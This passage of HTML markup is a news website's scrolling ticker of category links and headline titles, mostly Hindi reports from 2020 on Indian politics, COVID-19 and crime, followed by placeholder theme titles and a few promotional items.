मुक्त हुए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rajasthan-cm-ashok-gehlot-who-spoke-like-a-commander-in-the-last-phase-of-the-legislators/">राजस्थान : अंतिम दौर की लड़ाई, विधायकों के बीच सेनापति की तरह बोले CM अशोक गहलोत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/new-electrical-vehicle-policy-launches-in-delhi-government-will-pay-government-on-purchase-of-electric-vehicles/">दिल्ली में नई Electrical Vehicle Policy लॉन्च, इलेक्ट्रिक गाड़ियां खरीदने पर सरकार देगी ये फायदे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtras-10309-new-cases-of-infection-more-than-three-lakh-people-recover/">महाराष्ट्र में संक्रमण के 10,309 नए मामले, तीन लाख से ज्यादा लोग हुए ठीक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/boris-johnson-bans-further-relaxation-of-lockdown-restrictions-in-uk-coronavirus/">बोरिस जॉनसन ने ब्रिटेन में लॉकडाउन पाबंदियों में और छूट देने पर रोक लगाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/heavy-rain-water-watered-mumbai-closed-office-red-alert-issued-for-two-days/">भारी बारिश से पानी-पानी हुई मुंबई, दफ्तर किए गए बंद, दो दिनों के लिए रेड अलर्ट जारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/taxpayers-relief-ongoing-itr-filing-date-due-to-corona/">करदाताओं राहत : कोरोना के चलते बढ़ी ITR फाइल करने की तारीख</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/before-the-land-poojan-appeal-to-the-people-of-the-ramjanmhoomi-pilgrim-trust-hands-folded-come-to-ayodhya/">भूमि पूजन से पहले रामजन्मभूमि तीर्थ ट्रस्ट की जनता से अपील- &#8216;हाथ जोड़कर निवेदन है, अयोध्या ना आएं&#8217;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chief-minister-mamata-banerjee-thanks-pm-for-cooperation-in-tackling-covid-19-crisis/">Covid-19 संकट से निपटने में सहयोग के लिए मुख्यमंत्री ममता बनर्जी ने प्रधानमंत्री को दिया धन्यवाद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-time-capsule-which-is-being-taken-into-the-ground-below-2-000-feet-of-the-ram-temple-so-it-is-decided/">राम मंदिर के 2,000 फीट नीचे जमीन में दबाया जाएगा एक टाइम कैप्सूल, इसलिए लिया जा रहा है यह फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Technology News/" title="View all posts in Technology News">Technology News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-first-choice-of-microsoft-teams-equipped-with-these-brilliant-feats-in-august/">Microsoft Teams बना लोगों की पहली पसंद, अगस्त में इन शानदार फीचर्स से होगा लैस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/incredibly-accelerating-numbers-of-patients-with-covid-19-now-surpassing-in-just-three-days-1-lakh-cases/">बेहद तेज़ी से बढ़ रही है COVID-19 के मरीज़ों की तादाद, अब सिर्फ तीन दिन में पार हो रहे हैं एक लाख केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ed-raids-in-said-fertilizer-scam-on-the-whereabouts-of-rajasthan-cm-ashok-gehlots-brother/">राजस्थान CM अशोक गहलोत के भाई के ठिकानों पर कथित उर्वरक घोटाले में ED की छापेमारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/record-40425-new-covid-19-cases-reported-in-past-24-hours-681-deaths/">पिछले 24 घंटे में रिकॉर्ड 40,425 नए COVID-19 मामले सामने आए, 681 की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/now-bsp-will-also-go-against-the-congress-in-rajasthans-political-garmasan-court-know-what-is-the-full-case/">राजस्थान के सियासी घमासान में अब BSP भी कूदी, कांग्रेस के खिलाफ जाएगी कोर्ट, जानें क्या है पूरा मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-discussion-on-the-fight-against-corona-came-in-discussion-by-government-officer-defiatta-ray-covid-19-took-away/">कोरोना के खिलाफ लड़ाई को लेकर चर्चा में आई थीं सरकारी अफसर देबदत्ता रे, Covid-19 ने ले ली जान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-delhi-cbse-board-passes-94-39-per-cent-students-in-12th-examination/">दिल्ली में सीबीएसई बोर्ड 12वीं की परीक्षा में 94.39 फीसदी स्टूडेंट्स हुए पास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gangster-vikas-dubey-with-the-police-was-killed-in-the-counter-tried-to-flee-after-the-coach-of-the-up-stf-was-flipped/">पुलिस के साथ एनकाउंटर में मारा गया गैंगस्टर विकास दुबे, यूपी STF की गाड़ी पलटने के बाद की थी भागने की कोशिश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/development-dubey-was-used-by-pauls-fake-id-to-reach-the-road-from-kota-to-road-from-kota/">&#8216;पॉल&#8217; नाम की फर्ज़ी ID इस्तेमाल कर कोटा से सड़क के रास्ते उज्जैन पहुंचा था विकास दुबे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kanpur-murder-faridabad-showing-development-dubey-wright-hand-pile-government-increased-the-amount-of-prize-money-to-5-lakh/">कानपुर हत्याकांड : फरीदाबाद में दिखा विकास दुबे, राइट हैंड ढेर, सरकार ने इनाम की राशि बढ़ाकर 5 लाख की</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kanpur-encounter-dsp-devendra-mishras-said-letter-turns-dramatic-police-said-not-found-in-record/">कानपुर मुठभेड़: DSP देवेंद्र मिश्र की कथित चिट्ठी पर नाटकीय मोड़, पुलिस ने कहा- रिकॉर्ड में मिली ही नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-among-jawans-in-ladakh-said-you-have-just-shown-bravery-self-reliant-india-strength-from-you/">लद्दाख में जवानों के बीच PM मोदी, कहा- आपने अभी वीरता दिखाई, आत्मनिर्भर भारत को आपसे मजबूती</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/shivraj-singh-cabinet-extension-28-ministers-took-pledge-who-is-the-minister/">शिवराज सिंह कैबिनेट का विस्तार, 28 मंत्रियों ने ली शपथ, जानें कौन-कौन बना मंत्री</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-separatist-leader-syed-ali-shah-gilani-resigned-from-the-hurriyat-conference/">अलगाववादी नेता सैयद अली शाह गिलानी ने हुर्रियत कॉन्फ्रेंस से दिया इस्तीफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/University/" title="View all posts in University">University</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/higher-education-university-rankings-2020-capital-university-jharkhand-ranks-64th-notches-up-from-68th-position-of-last-year/">Higher Education University Rankings 2020: Capital University, Jharkhand ranks 64th, notches up from 68th position of last year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/europe-higher-worst-of-virus-probably-past/">Europe Higher; Worst of Virus &#8220;Probably Past&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/remdesivir-sent-in-5-states-target-to-send-1-lakh-injections-in-the-next-one-week/">5 राज्यों में भेजी गई Remdesivir, अगले एक हफ्ते में 1 लाख इंजेक्शन भेजने का टारगेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rahul-gandhi-hasunlocked-oil-prices-in-the-dhamas-of-petrol-diesel-lots-of-oil-prices/">पेट्रोल-डीजल के दामों में बेतहाशा बढ़ोतरी को लेकर राहुल गांधी ने कसा तंज- सरकार ने तेल की कीमतें &#8216;अनलॉक&#8217; कर दी हैं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-accuses-air-indias-flight-under-vande-bharat-mission-in-an-arbitrary-manner/">अमेरिका का आरोप, वंदे भारत मिशन के तहत एयर इंडिया की फ्लाइट मनमाने तरीके से चला रहा भारत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/amid-tension-from-china-defence-minister-rajnath-singh-will-call-on-russia-to-hurry-to-s-400/">चीन से तनाव के बीच रूस से रक्षा मंत्री राजनाथ सिंह कहेंगे S-400 की जल्दी करो सप्लाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/europe-gains-as-recovery-confidence-grows/">Europe Gains As Recovery Confidence Grows</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indias-kara-reply-to-pakistan-on-kashmir-raping-at-unhrc/">UNHRC में कश्मीर राग अलापने पर पाकिस्तान को भारत का करारा जवाब</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/case-of-suspension-of-female-foeticide-reached-the-supreme-court/">सुप्रीम कोर्ट पहुंचा कन्या भ्रूण हत्या नियमों के निलंबन का मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/order-of-sc-in-delhi-haryana-and-uttar-pradesh-borders-seal-case-safe-decision-on-june-17/">दिल्ली-हरियाणा और उत्तर प्रदेश बॉर्डर सील मामले में SC का आदेश सुरक्षित, 17 जून को फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Certification/" title="View all posts in Certification">Certification</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/get-iso-certification-iso-56002-iso-30401-iso-27001-iso-9001-quick-easy-certification/">Get ISO Certification &#8211; ISO-56002 ISO-30401 ISO-27001‎ ISO 9001 &#8211; Quick &#038; Easy Certification</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-the-case-of-free-or-reduced-price-of-corona-patients-the-supreme-court-asked-private-hospitals-to-manga/">कोरोना मरीजों के फ्री या कम कीमत में इलाज के मामले में सुप्रीम कोर्ट ने प्राइवेट अस्‍पतालों से मांगा जवाब.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/two-congress-mlas-resign-before-rajya-sabha-election-in-gujarat/">गुजरात में राज्‍यसभा चुनाव से पहले सियासी हलचल तेज, दो कांग्रेसी विधायकों ने दिया इस्‍तीफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/mumbai/" title="View all posts in Mumbai">Mumbai</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/45000-people-evacuated-to-safer-places-including-corona-patients-in-maharashtra/">महाराष्ट्र में कोरोना मरीजों सहित 45,000 लोगों को सुरक्षित जगहों पर पहुंचाया गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/major-general-level-negotiations-happening-in-india-and-china-armed-forces/">भारत और चीन की सेनाओं में हो रही है मेजर जनरल स्तर पर बातचीत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Capital Sands/" title="View all posts in Capital Sands">Capital Sands</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/capital-sands-successful-broker-in-short-span-of-time/">Capital Sands &#8211; Successful Broker in short span of time.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/delhi-gurugram-borders-seal-thousands-of-pedestrians-thru-ruckus-heavy-jam/">दिल्ली-गुरुग्राम बॉर्डर सील, हजारों पैदल यात्रियों ने किया हंगामा, लगा भारी जाम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/91-lakh-migrants-were-sent-by-train-road-between-1st-and-27th-may-the-central-government-informed-the-supreme-court/">सुप्रीम कोर्ट को केंद्र सरकार ने बताया- 1 से 27 मई के बीच 91 लाख प्रवासियों को ट्रेन, सड़क के जरिए भेजा गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/SPORTS NEWS/" title="View all posts in SPORTS NEWS">SPORTS NEWS</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/preparations-continue-for-t20-world-cup-this-year/">Preparations continue for T20 World Cup this year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-municipal-corporation-of-ayodhya-has-been-feeding-the-workers-and-the-employees-are-openly-engaged-in-their-food/">अयोध्या नगर निगम ने मजदूरों के लिए शुरू की रसोई, कर्मचारी आपस में चंदा जुटाकर खिला रहे हैं खाना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-new-depict-of-success-written-by-arun-kumar-saini-capital-sands-jumps-higher/">Arun Kumar Saini ने लिखी कामयाबी की नई इबारत, Capital Sands ने लगाई ऊंची छलांग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/irctc-website-opens-for-200-trains-booked-booking-4-lakh-tickets-per-hour/">200 ट्रेनों के लिए IRCTC वेबसाइट खुलते ही बंपर बुकिंग, ढ़ाई घंटे में बिके 4 लाख टिकट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-consolidates-still-in-demand/">Dollar Consolidates, Still in Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/cafes-and-churches-open-in-italy-and-greece-spain-eyes-summer-reboot/">Cafes and churches open in Italy and Greece; Spain eyes summer reboot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/us-militarys-mystery-space-plane-rockets-back-into-orbit/">US military&#8217;s mystery space plane rockets back into orbit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dubai-22k-gold-price-touches-dh200-a-gram-for-first-time-in-nine-years/">Dubai 22K gold price touches Dh200 a gram for first time in nine years</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/with-42-living-in-slums-virus-casts-long-shadow-across-mumbai/">With 42% living in slums, virus casts long shadow across Mumbai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/govt-raises-borrowing-limit-for-states-to-5-of-their-gdp-to-beat-covid-19-blues-but-puts-reforms-rider/">Govt Raises Borrowing Limit for States to 5% of Their GDP to Beat Covid-19 Blues But Puts Reforms Rider</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/coronavirus-pandemic-live-updates-lockdown-4-0-guidelines-today-as-indias-covid-19-cases-near-91000-some-relaxations-in-air-travel-expected/">Coronavirus Pandemic LIVE Updates: Lockdown 4.0 Guidelines Today as India&#8217;s Covid-19 Cases Near 91,000; Some Relaxations in Air Travel Expected</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motor-show/" title="View all posts in Motor Show">Motor Show</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/every-pleasure-is-to-be/">Every pleasure is to be</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motor-show/" title="View all posts in Motor Show">Motor Show</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/to-take-a-trivial-example/">To take a trivial example</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/these-matters-to-this-principle/">These matters to this principle</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/when-i-hear-the-buzz-2/">When I hear the buzz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-lie-close-to-the-earth/">I lie close to the earth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pring-which-i-enjoy/">Pring which I enjoy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mirror-of-my-soul/">Mirror of my soul</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/where-it-came-from-it-2/">Would I could describe</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/could-impress-upon-paper-2/">Heaven and earth seem</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/presence-of-the-almighty/">Presence of the Almighty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/however-a-small-line/">However a small line</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/was-it-possible-to-quietly/">Was it possible to quietly</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/about-the-blind-texts-almost/">About the blind texts almost</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/irmament-itself/">Irmament itself</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/lesser-without-forth-seed/">Lesser without forth seed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/it-is-a-paradisematic-country-2/">It is a paradisematic country</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-lights-divided/">The lights divided</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-coast-of-the-semantics/">The coast of the Semantics</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-must-explain-to-you/">I must explain to you</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rule-seed-image-him-female/">Rule seed image him female</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/supplies-it-with-the-necessary/">Supplies it with the necessary</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/second-shall-seed/">Second shall seed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/our-power-of-choice/">Our power of choice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/made-open-likeness/">Made open likeness</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/she-hasnt-been-rewritten/">She hasn’t been rewritten</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dragged-her-into-their-agency/">Dragged her into their agency</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/had-grass-morning/">Had grass morning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/where-they-abused-her/">Where they abused her</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/put-her-initial-into-the-belt/">Put her initial into the belt</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nothing-the-copy-said-could/">Nothing the copy said could</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/heaven-fourth-image/">Heaven fourth image</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/heaven-it-in-so-upon-so-life/">Heaven it in so upon so life</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/said-could-convince-her-and/">Said could convince her and</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/around-and-return-to-its-own/">Around and return to its own</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/plants-are-noticed-by-me-2/">Plants are noticed by me</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/behold-behold-abundantly/">Behold behold abundantly</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in 